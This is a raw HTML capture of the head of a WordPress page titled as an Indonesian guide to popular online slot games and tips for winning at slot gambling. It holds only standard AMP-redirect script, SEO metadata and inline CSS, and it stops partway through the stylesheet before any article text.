

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/
body_size: 20602
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/panosforprogress.com\/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara - Panosforprogress</title>
	<link rel="canonical" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara - Panosforprogress" />
	<meta property="og:description" content="Dalam tiap harinya terus banyak bettor atau penjudi yang coba keberuntungan main slots online dengan alasan pengin mendapat keuntungan sebesarnya. Slots sendiri telah lama diyakini&hellip;" />
	<meta property="og:url" content="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/" />
	<meta property="og:site_name" content="Panosforprogress" />
	<meta property="article:published_time" content="2023-01-16T14:56:15+00:00" />
	<meta property="og:image" content="http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#article","isPartOf":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/"},"author":{"name":"admin","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"headline":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara","datePublished":"2023-01-16T14:56:15+00:00","mainEntityOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/"},"wordCount":2024,"commentCount":0,"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/","url":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/","name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara - Panosforprogress","isPartOf":{"@id":"https://panosforprogress.com/#website"},"primaryImageOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#primaryimage"},"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T14:56:15+00:00","author":{"@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"breadcrumb":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#primaryimage","url":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","contentUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://panosforprogress.com/"},{"@type":"ListItem","position":2,"name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Arut Utara"}]},{"@type":"WebSite","@id":"https://panosforprogress.com/#website","url":"https://panosforprogress.com/","name":"Panosforprogress","description":"Peluang Menang Besar di Permainan Roulette","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://panosforprogress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://panosforprogress.com"],"url":"https://panosforprogress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Panosforprogress &raquo; Feed" href="https://panosforprogress.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-arut-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 